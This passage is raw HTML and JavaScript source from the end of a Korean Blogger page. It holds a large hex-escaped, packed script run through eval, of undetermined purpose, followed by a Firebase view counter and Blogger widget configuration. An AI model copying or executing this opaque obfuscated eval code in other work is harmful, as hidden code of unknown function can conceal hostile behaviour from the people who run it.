x5C\x79\x5C\x71\x5C\x44\x5C\x59\x5C\x73\x5C\x47\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x6C\x5C\x4F\x5C\x71\x5C\x44\x5C\x71\x5C\x70\x5C\x45\x5C\x44\x5C\x68\x5C\x49\x5C\x71\x5C\x4F\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x44\x5C\x73\x5C\x59\x5C\x58\x5C\x70\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x6A\x5C\x68\x5C\x44\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x71\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x68\x5C\x70\x5C\x45\x5C\x68\x5C\x70\x5C\x45\x5C\x4F\x5C\x68\x5C\x70\x5C\x58\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x68\x5C\x79\x5C\x71\x5C\x73\x5C\x47\x5C\x68\x5C\x51\x5C\x45\x5C\x76\x5C\x53\x5C\x68\x5C\x59\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x52\x5C\x52\x5C\x68\x5C\x49\x5C\x78\x5C\x73\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x44\x5C\x56\x5C\x6C\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x31\x34\x5C\x45\x5C\x4F\x5C\x68\x5C\x61\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x45\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x44\x5C\x70\x5C\x68\x5C\x71\x5C\x76\x5C\x76\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x49\x5C\x71\x5C\x44\x5C\x6C\x5C\x70\x5C\x68\x5C\x58\x5C\x61\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x31\x67\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4C\x5C\x52\x5C\x52\x5C\x68\x5C\x46\x5C\x56\x5C\x79\x5C\x79\x5C\x71\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x68\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x51\x5C\x4F\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x46\x5C\x4F\x5C\x45\x5C\x70\x5C\x68\x5C\x56\x5C\x31\x33\x5C\x31\x30\x5C\x31\x72\x5C\x59\x5C\x31\x6B\x5C\x31\x64\x5C\x31\x36\x5C\x58\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x31\x6B\x5C\x56\x5C\x31\x61\x5C\x31\x37\x5C\x47\x5C\x68\x5C\x79\x5C\x31\x37\x5C\x31\x6A\x5C\x31\x67\x5C\x31\x36\x5C\x68\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x31\x38\x5C\x31\x6F\x5C\x46\x5C\x68\x5C\x31\x68\x5C\x49\x5C\x56\x5C\x4B\x5C\x4D\x5C\x31\x69\x5C\x51\x5C\x4E\x5C\x31\x6A\x5C\x4B\x5C\x52\x5C\x58\x5C\x31\x36\x5C\x45\x5C\x31\x70\x5C\x77\x5C\x44\x5C\x31\x36\x5C\x31\x79\x5C\x46\x5C\x31\x6A\x5C\x78\x5C\x31\x37\x5C\x31\x71\x5C\x77\x5C\x5A\x5C\x31\x65\x5C\x31\x37\x5C\x31\x72\x5C\x52\x5C\x61\x5C\x31\x32\x5C\x57\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x31\x31\x5C\x68\x5C\x4F\x5C\x47\x5C\x59\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x6C\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x73\x5C\x79\x5C\x4F\x5C\x78\x5C\x53\x5C\x31\x34\x5C\x71\x5C\x51\x5C\x68\x5C\x61\x5C\x52\x5C\x43\x5C\x52\x5C\x4F\x5C\x50\x5C\x68\x5C\x47\x5C\x51\x5C\x46\x5C\x4F\x5C\x68\x5C\x79\x5C\x73\x5C\x47\x5C\x68\x5C\x71\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x6C\x5C\x6C\x5C\x47\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x53\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x50\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x47\x5C\x46\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x68\x5C\x47\x5C\x56\x5C\x68\x5C\x58\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x45\x5C\x56\x5C\x46\x5C\x6C\x5C\x6C\x5C\x4E\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x4D\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x78\x5C\x6C\x5C\x70\x5C\x68\x5C\x31\x67\x5C\x45\x5C\x4F\x5C\x56\x5C\x78\x5C\x71\x5C\x44\x5C\x31\x67\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x71\x5C\x59\x5C\x46\x5C\x68\x5C\x31\x37\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x47\x5C\x6C\x5C\x50\x5C\x70\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x68\x5C\x48\x5C\x45\x5C\x45\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x58\x5C\x71\x5C\x46\x5C\x31\x75\x5C\x56\x5C\x51\x5C\x68\x5C\x4D\x5C\x6C\x5C\x51\x5C\x31\x65\x5C\x73\x5C\x70\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x61\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x61\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x33\x5C\x31\x61\x5C\x31\x39\x5C\x31\x39\x5C\x31\x32\x5C\x31\x62\x5C\x31\x34\x5C\x31\x75\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x79\x5C\x45\x5C\x5A\x5C\x68\x5C\x4C\x5C\x31\x31\x5C\x52\x5C\x52\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x45\x5C\x44\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x77\x5C\x68\x5C\x46\x5C\x6C\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x33\x5C\x31\x75\x5C\x31\x75\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x31\x79\x5C\x44\x5C\x49\x5C\x68\x5C\x44\x5C\x76\x5C\x47\x5C\x68\x5C\x59\x5C\x76\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x61\x5C\x68\x5C\x73\x5C\x49\x5C\x45\x5C\x47\x5C\x68\x5C\x51\x5C\x78\x5C\x71\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x73\x5C\x46\x5C\x4F\x5C\x78\x5C\x71\x5C\x53\x5C\x68\x5C\x48\x5C\x50\x5C\x68\x5C\x47\x5C\x45\x5C\x47\x5C\x6C\x5C\x68\x5C\x31\x30\x5C\x31\x6E\x5C\x56\x5C\x6C\x5C\x44\x5C\x53\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x31\x63\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x67\x5C\x31\x6C\x5C\x31\x32\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x57\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x44\x5C\x45\x5C\x78\x5C\x31\x62\x5C\x71\x5C\x4E\x5C\x68\x5C\x48\x5C\x78\x5C\x6C\x5C\x50\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x43\x5C\x68\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x6C\x5C\x76\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x36\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x70\x5C\x73\x5C\x49\x5C\x31\x79\x5C\x4F\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x71\x5C\x49\x5C\x70\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x62\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x45\x5C\x78\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x47\x5C\x6C\x5C\x4D\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x45\x5C\x70\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x56\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x79\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x68\x5C\x31\x37\x5C\x57\x5C\x31\x35\x5C\x31\x32\x5C\x31\x37\x5C\x31\x79\x5C\x31\x75\x5C\x31\x32\x5C\x57\x5C\x31\x6C\x5C\x31\x33\x5C\x31\x63\x5C\x31\x79\x5C\x31\x62\x5C\x31\x6F\x5C\x31\x39\x5C\x68\x5C\x47\x5C\x71\x5C\x4E\x5C\x68\x5C\x31\x34\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x31\x6D\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x61\x5C\x52\x5C\x52\x5C\x68\x5C\x58\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x32\x5C\x78\x5C\x6C\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x31\x35\x5C\x53\x5C\x31\x36\x5C\x76\x5C\x68\x5C\x79\x5C\x53\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x47\x5C\x56\x5C\x78\x5C\x78\x5C\x68\x5C\x78\x5C\x45\x5C\x49\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x6A\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x76\x5C\x45\x5C\x48\x5C\x45\x5C\x78\x5C\x78\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x6C\x5C\x6C\x5C\x68\x5C\x31\x35\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x31\x34\x5C\x6C\x5C\x79\x5C\x4F\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x46\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x44\x5C\x45\x5C\x79\x5C\x31\x33\x5C\x58\x5C\x71\x5C\x44\x5C\x31\x33\x5C\x45\x5C\x76\x5C\x6C\x22\x2C\x22\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x22\x2C\x22\x5C\x31\x44\x5C\x4D\x5C\x72\x22\x2C\x22\x5C\x31\x44\x5C\x51\x22\x2C\x22\x5C\x59\x22\x5D\x3B\x31\x54\x28\x31\x49\x28\x31\x47\x2C\x31\x48\x2C\x31\x78\x2C\x31\x45\x2C\x31\x42\x2C\x31\x4A\x29\x7B\x31\x42\x3D\x31\x49\x28\x31\x78\x29\x7B\x31\x46\x28\x31\x78\x3C\x31\x48\x3F\x31\x7A\x5B\x34\x5D\x3A\x31\x42\x28\x31\x55\x28\x31\x78\x2F\x31\x48\x29\x29\x29\x2B\x28\x28\x31\x78\x3D\x31\x78\x25\x31\x48\x29\x3E\x31\x56\x3F\x31\x4D\x5B\x31\x7A\x5B\x35\x5D\x5D\x28\x31\x78\x2B\x31\x50\x29\x3A\x31\x78\x2E\x31\x51\x28\x31\x52\x29\x29\x7D\x3B\x31\x4E\x28\x21\x31\x7A\x5B\x34\x5D\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4D\x29\x29\x7B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4A\x5B\x31\x42\x28\x31\x78\x29\x5D\x3D\x31\x45\x5B\x31\x78\x5D\x7C\x7C\x31\x42\x28\x31\x78\x29\x7D\x3B\x31\x45\x3D\x5B\x31\x49\x28\x31\x42\x29\x7B\x31\x46\x20\x31\x4A\x5B\x31\x42\x5D\x7D\x5D\x3B\x31\x42\x3D\x31\x49\x28\x29\x7B\x31\x46\x20\x31\x7A\x5B\x37\x5D\x7D\x3B\x31\x78\x3D\x31\x7D\x3B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4E\x28\x31\x45\x5B\x31\x78\x5D\x29\x7B\x31\x47\x3D\x31\x47\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x31\x57\x20\x31\x58\x28\x31\x7A\x5B\x38\x5D\x2B\x31\x42\x28\x31\x78\x29\x2B\x31\x7A\x5B\x38\x5D\x2C\x31\x7A\x5B\x39\x5D\x29\x2C\x31\x45\x5B\x31\x78\x5D\x29\x7D\x7D\x3B\x31\x46\x20\x31\x47\x7D\x28\x31\x7A\x5B\x30\x5D\x2C\x31\x5A\x2C\x32\x30\x2C\x31\x7A\x5B\x33\x5D\x5B\x31\x7A\x5B\x32\x5D\x5D\x28\x31\x7A\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x37\x7C\x78\x32\x30\x7C\x78\x37\x43\x7C\x78\x33\x44\x7C\x78\x33\x32\x7C\x78\x32\x44\x7C\x78\x36\x35\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x42\x7C\x78\x36\x39\x7C\x78\x32\x43\x7C\x78\x33\x42\x7C\x78\x36\x34\x7C\x78\x33\x33\x7C\x78\x36\x43\x7C\x78\x36\x44\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x32\x34\x7C\x78\x33\x36\x7C\x78\x37\x32\x7C\x78\x36\x46\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x78\x33\x41\x7C\x78\x33\x39\x7C\x78\x33\x34\x7C\x78\x37\x37\x7C\x78\x37\x36\x7C\x78\x37\x30\x7C\x78\x37\x38\x7C\x78\x36\x32\x7C\x78\x33\x30\x7C\x78\x37\x39\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x37\x35\x7C\x78\x34\x31\x7C\x78\x36\x38\x7C\x78\x36\x37\x7C\x78\x37\x41\x7C\x78\x36\x41\x7C\x78\x33\x35\x7C\x78\x34\x35\x7C\x78\x34\x33\x7C\x78\x35\x34\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x34\x43\x7C\x78\x34\x34\x7C\x78\x34\x44\x7C\x78\x34\x46\x7C\x78\x34\x45\x7C\x78\x34\x38\x7C\x78\x34\x36\x7C\x78\x36\x42\x7C\x78\x34\x37\x7C\x78\x35\x30\x7C\x78\x34\x42\x7C\x78\x34\x41\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x32\x7C\x78\x35\x38\x7C\x78\x35\x31\x7C\x78\x35\x35\x7C\x78\x33\x38\x7C\x78\x35\x37\x7C\x78\x35\x39\x7C\x78\x32\x33\x7C\x78\x35\x41\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x37\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x33\x7C\x78\x35\x46\x7C\x5F\x30\x78\x31\x33\x31\x63\x7C\x78\x33\x46\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x35\x7C\x78\x32\x41\x7C\x78\x35\x43\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x34\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x32\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x36\x7C\x78\x35\x45\x7C\x78\x34\x30\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x35\x7C\x36\x32\x7C\x33\x33\x31","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xd84cx1,_0xd84cx2,_0xd84cx3,_0xd84cx4,_0xd84cx5,_0xd84cx6){_0xd84cx5= function(_0xd84cx3){return (_0xd84cx3< _0xd84cx2?_0xfedb[4]:_0xd84cx5(parseInt(_0xd84cx3/ _0xd84cx2)))+ ((_0xd84cx3= _0xd84cx3% _0xd84cx2)> 35?String[_0xfedb[5]](_0xd84cx3+ 29):_0xd84cx3.toString(36))};if(!_0xfedb[4][_0xfedb[6]](/^/,String)){while(_0xd84cx3--){_0xd84cx6[_0xd84cx5(_0xd84cx3)]= _0xd84cx4[_0xd84cx3]|| _0xd84cx5(_0xd84cx3)};_0xd84cx4= [function(_0xd84cx5){return _0xd84cx6[_0xd84cx5]}];_0xd84cx5= function(){return _0xfedb[7]};_0xd84cx3= 1};while(_0xd84cx3--){if(_0xd84cx4[_0xd84cx3]){_0xd84cx1= _0xd84cx1[_0xfedb[6]]( new RegExp(_0xfedb[8]+ _0xd84cx5(_0xd84cx3)+ _0xfedb[8],_0xfedb[9]),_0xd84cx4[_0xd84cx3])}};return _0xd84cx1}(_0xfedb[0],62,125,_0xfedb[3][_0xfedb[2]](_0xfedb[1]),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=10;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>
<script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'></script>
<script> 
$.each($('a[name]'), function(i, e) { 
var elem = $(e).parent().find('#postviews'); 
var blogStats = new Firebase("https://gm1dailyViewCounts.firebaseio.com/pages/id/" + $(e).attr('name')); 
blogStats.once('value', function(snapshot) { 
var data = snapshot.val(); 
var isnew = false; 
if(data == null) { 
data= {}; 
data.value = 0; 
data.url = window.location.href; 
data.id = $(e).attr('name'); 
isnew = true; 
} 
elem.text(data.value); 
data.value++; 
if(window.location.pathname!='/') 
{ 
if(isnew) 
blogStats.set(data); 
else 
blogStats.child('value').set(data.value); 
} 
}); 
}); 
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4j5ud4EqhyXxaRKbtUZ-IOepJMgw:1768930864983';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2471257518829609177','//www.gm1.co.kr/2019/07/article_23.html','2471257518829609177');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2471257518829609177', 'title': '\uad11\uba85\ub370\uc77c\ub9ac', 'url': 'https://www.gm1.co.kr/2019/07/article_23.html', 'canonicalUrl': 'https://www.gm1.co.kr/2019/07/article_23.html', 'homepageUrl': 'https://www.gm1.co.kr/', 'searchUrl': 'https://www.gm1.co.kr/search', 'canonicalHomepageUrl': 'https://www.gm1.co.kr/', 'blogspotFaviconUrl': 'https://www.gm1.co.kr/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-87306969-1', 'encoding': 'UTF-8', 'locale': 'ko', 'localeUnderscoreDelimited': 'ko', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\uad11\uba85\ub370\uc77c\ub9ac - Atom\x22 href\x3d\x22https://www.gm1.co.kr/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\uad11\uba85\ub370\uc77c\ub9ac - RSS\x22 href\x3d\x22https://www.gm1.co.kr/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\uad11\uba85\ub370\uc77c\ub9ac - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2471257518829609177/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\uad11\uba85\ub370\uc77c\ub9ac - Atom\x22 href\x3d\x22https://www.gm1.co.kr/feeds/3692274384434362360/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3652328915114867', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\uacf5\uc720 \ub9c1\ud06c \ub9cc\ub4e4\uae30', 'key': 'link', 'shareMessage': '\uacf5\uc720 \ub9c1\ud06c \ub9cc\ub4e4\uae30', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook\uc5d0 \uacf5\uc720', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X\uc5d0 \uacf5\uc720', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest\uc5d0 \uacf5\uc720', 'target': 'pinterest'}, {'name': '\uc774\uba54\uc77c', 'key': 'email', 'shareMessage': 